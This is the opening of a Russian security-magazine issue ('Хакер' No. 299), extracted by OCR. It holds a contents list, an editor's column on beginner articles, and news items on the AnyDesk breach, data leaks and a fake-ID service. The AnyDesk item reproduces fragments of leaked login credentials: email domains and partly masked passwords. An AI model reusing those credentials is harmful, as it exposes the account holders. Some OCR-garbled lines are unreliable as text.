# Атакуем и защищаем мониторинг Windows

Как пишут спайварь на С#

Cover<br>Story

Фаззим с санитайзерами

No<sub>299</sub>

 $\bullet$ 

# **Nº 299**  $\mathsf{l}$   $\mathsf{H}$

• Те самые инъекции Колонка главреда

MEGANews Самые важные события в мире инфосека за февраль

• Ослепить Sysmon Выводим мониторинг из строя максимально незаметно

• Ослепить Sysmon полностью Манипулируем объектами ETW, чтобы обойти мониторинг

Detection-as-Code Строим пайплайн для конфига Sysmon

Вызывайте санитайзер Фаззим исполняемые файлы при помощи AFL++ с санитайзерами

• Проблемы с CVE Разоблачаем баги-пустышки и пишем эксплоит при помощи ChatGPT

• Мыльная история Как я нанял злого хакера для взлома электронной почты

SQL-инъекции Разбираем на пальцах одну из самых популярных хакерских техник

HTB Drive Повышаем привилегии через собственный модуль SQLite

**HTB RegistryTwo** 

Эксплуатируем уязвимости Java RMI для полного захвата хоста

HTB Visual Захватываем сервер на Windows через проект Visual Studio

HTB Keeper Собираем мастер-пароль KeePass из дампа памяти процесса

**Выносим мозг** Как работают эксплоиты социальной инженерии

• Спайварь на С# Как устроены средства слежения за пользователями

• Под капотом у PassMark Исследуем популярный бенчмарк и пишем свои тесты

• Мегасчеты Собираем мощный компьютер для вычислений

• Титры Кто делает этот журнал





Недавно в «Хакере» вышла статья, посвеб-безопас-OCHOB вященная основе ности - SQL-инъекциям. Возможно, кто-то заметил мое присутствие в комментариях под ней, и это неспроста. Для меня ее публикация — одно из важнейших событий в «Хакере» за последнее время.



У нас в редакции давно идет неспешный спор о том, стоит ли делать статьи начального уровня. В смысле совсем-совсем базового. Пресловутая «кавычка» в этих разговорах обычно используется как собирательный образ чего-то, что уважающий себя хакер знает с пеленок.

Тем не менее запрос от читателей на такие статьи огромный, и стоит опубликовать лайтовый материал, как счетчик просмотров на нем начинает крутиться с непривычной бодростью. Да и в комментариях постепенно появляются благодарности от людей, для которых обычные наши статьи сложноваты, а такая — в самый раз.

Примеров множество. Вспомнить хотя бы серию Ивана Сараева «Python с абсолютного нуля», или наш с Валентином труд «Linux за 30 минут», который мы накатали в качестве вступления к сборнику «Linux для Хакера», или, например, статью «Цифровая электроника с самого начала».

Однако пытаться заказать такой материал кому-то из наших постоянных авторов - то еще мучение, к тому же зачастую напрасное. Я раз за разом убеждаюсь, что никто не желает разжевывать базовые темы, а некоторые авторы вообще не согласны писать, пока не подготовят действительно уникальный ресерч. Похвально, но кто более простую работу-то делать будет?!

Я, впрочем, не сдавался и пробовал подбивать на это новых авторов. В конце прошлого года мне написал парень с ником Sphinx и предложил серию статей про хакерские фреймворки. Первым результатом нашего сотрудничества стала статья «Краткий экскурс в Metasploit». Вдохновившись успехом, следом мы подготовили ту самую статью о «кавычке».



Когда нельзя взять новизной или уникальностью материала, остаются другие козыри: подробность, доступность изложения и актуальность информации. На некоторые популярные темы в интернете написаны километры текстов, но выискивать понятную и актуальную инфу в них иногда приходится по крупицам. Наша задача — изложить всё так, чтобы делать этого не пришлось.

А еще между покупкой бумажного журнала и подпиской на Xakep.ru есть важная разница. Оплатив доступ к платным статьям на сайте, читатель получает их все, а это более полутора тысяч материалов.

Публикуя статьи с пометкой «для новичков», мы преследуем две важные цели: сиюминутную — сделать популярный материал — и глобальную — создать библиотеку, которая бы покрывала каждую из основных наших тем от начала до конца.

Журнал «Хакер» просто обязан писать много и часто про такие вещи, как Burp Suite или Kali Linux. При этом темы номера про Kali у нас до сих пор почему-то ни разу не было. И я догадываюсь почему. Сначала некому было поручить (все ведь хотят публиковать свои ресерчи, а не обзоры), а потом уже вроде бы и писать не о чем, ведь кажется, что все и так всё знают о Kali. Впрочем, даже если бы тогда написали, обзор десятилетней давности вряд ли сейчас будет смотреться свежо и привлекательно.

Мы будем постепенно восполнять эти пробелы, а затем попробуем структурировать материалы на сайте так, чтобы не приходилось листать полторы тысячи статей в поисках текста нужного уровня и на нужную тему. Подборки статей — это, кстати, один из подходов к проблеме.

 $\bullet$ 



В общем, встретив в «Хакере» лайтовую статью, не спеши хвататься за монтировку. На одного тебя приходится как минимум трое читателей, которым этот текст поможет потихоньку достичь твоих вершин мастерства, глубин мудрости и ширин кругозора.

Да и хардкорные статьи ведь никуда не денутся. У нас есть железное правило: никогда не отказывать в публикации, если тема крутая, но слишком узкоспециализированная. Пускай это будет мощная статья для пары десятков человек. Ничего страшного, остальные хотя бы впечатлятся и положат в закладки.

Кстати, если хочешь помочь нам закрывать дыры в описании основных хакерских техник и инструментов, обращайся. Работы — сколько угодно. Ну а с крутым ресерчем обращайся тем более! Моя почта (pismenny@glc.ru) и Telegram всегда открыты для новых авторов. **ВС** 



Мария «Mifrill» Нефёдова<br>nefedova@glc.ru

В этом месяце: хакеры украли у AnyDesk исходный код и сертификаты подписи кода, обнаружен сервис OnlyFake, генерирующий фальшивые документы, правоохранители хакнули инфраструктуру группировки LockBit, Avast оштрафовали за торговлю данными пользователей, для Flipper Zero вышел новый модуль, а также другие интересные события февраля.



# ХАКЕРЫ ВЗЛОМАЛИ ANYDESK

В AnyDesk заявили, что недавно компания подверглась кибератаке и хакерам удалось получить доступ к ее производственным системам. По данным СМИ, в итоге злоумышленники украли исходный код и сертификаты подписи кода. При этом официальное заявление гласит, что речь идет не о вымогательской атаке и расследованием случившегося уже занимаются правоохранительные органы и эксперты ИБ-компании CrowdStrike.

Известно, что после обнаружения взлома AnyDesk отозвала все связанные с безопасностью сертификаты, а также восстановила или заменила ряд систем. В компании заверили: AnyDesk полностью безопасен для клиентов и нет никаких доказательств того, что устройства конечных пользователей пострадали в результате инцидента.

Представители AnyDesk не сообщают никаких подробностей случившегося, но СМИ, со ссылкой на собственные источники, отметили, что злоумышленники похитили у компании исходники и сертификаты подписи кода.

Хотя компания утверждает, что аутентификационные токены не были украдены, в качестве меры предосторожности AnyDesk сбросила пароли к своему веб-порталу my.anydesk[.]com и рекомендовала клиентам как можно скорее сменить пароли, если они повторно использовались на других сайтах.

«AnyDesk спроектирован таким образом, что аутентификационные токены сессий невозможно украсть. Они СУЩЕСТВУЮТ ТОЛЬКО на устройстве конечного пользователя и связаны с профилем его устройства. Эти токены никогда не контактируют с нашими системами, - сообщают в AnyDesk. - Мы не обнаружили признаков перехвата сессий, потому что это невозможно».

В свою очередь, журналисты отметили, что компания уже начала замену украденных сертификатов подписи кода: Гюнтер Борн (Günter Born) из BornCity первым заметил, что в версии AnyDesk 8.0.8, выпущенной 29 января 2024 года, используется новый сертификат. Старые исполняемые файлы philandro Software GmbH были подписаны именем серийным  $\mathsf{C}$ номером 0dbf152deaf0b981a8a938d53f769db8. Новая версия же подписана Software GmbH AnyDesk  $\overline{C}$ серийным номером 0a8177fcd8936a91b5e0eddf995b0ba5.



 $\leftarrow$ 

Неясно, каким именно образом была получена эта информация, но, по мнению Resecurity, киберпреступники попытались поскорее монетизировать учетные данные клиентов, зная о скором сбросе паролей.

https://my.anydesk.com/login user: - @albirony.com pass: eF PRB

https://my.anydesk.com/login user: = @giladpr.co.il pass: q\* = 5R\$ https://my.anydesk.com/login user: @bugar.sk pass: 5g 383 https://my.anydesk.com/login user: Manual Manual LCOM pass: 3 - K\*\*

https://my.anydesk.com/login user: @acutranssolutions.com pass: Hgl @\*\*3

УТЕКЛИ 510 МИЛЛИОНОВ ЗАПИСЕЙ О РОССИЯНАХ По данным Роскомнадзора, с начала 2024 года было зафиксировано 19 случаев утечки пер-<br>сональных данных и в сеть попали более <mark>510 МИЛЛИОНОВ</mark> записей о россиянах.

Особенно в ведомстве выделили один инцидент, в результате которого произошла утечка 500 МИЛЛИОНОВ записей. О какой утечке идет речь и с какой именно организацией она может быть связана, в ведомстве пока не уточняют, ссылаясь на ведущееся расследование.



# ONLYFAKE **TEHEPVPYET** ФАЛЬШИВЫЕ ДОКУМЕНТЫ

Журналисты издания 404 Media обнаружили сервис OnlyFake, который заявляет, что использует нейросети и ИИ для создания поддельных удостоверений личности. Исследователи протестировали OnlyFake и успешно прошли проверку KYC (Know Your Customer) на нескольких криптовалютных биржах. OnlyFake генерирует реалистичные поддельные водительские права и паспорта для 26 стран, включая Россию, США, Канаду, Великобританию, Австралию и ряд стран ЕС, и принимает оплату в нескольких криптовалютах.

При этом цена одного фейка составляет всего 15 долларов США. Также сервис предлагает клиентам сделать подделки еще более убедительными. Например, изменить метаданные изображения, ведь эту

информацию могут просматривать сервисы для проверки личности или люди. Так, можно указать, каким устройством якобы была сделана фотография (Apple iPhone 11 Pro, Huawei BKL-L09), дату и время ее создания, а также подделать GPS-координаты.

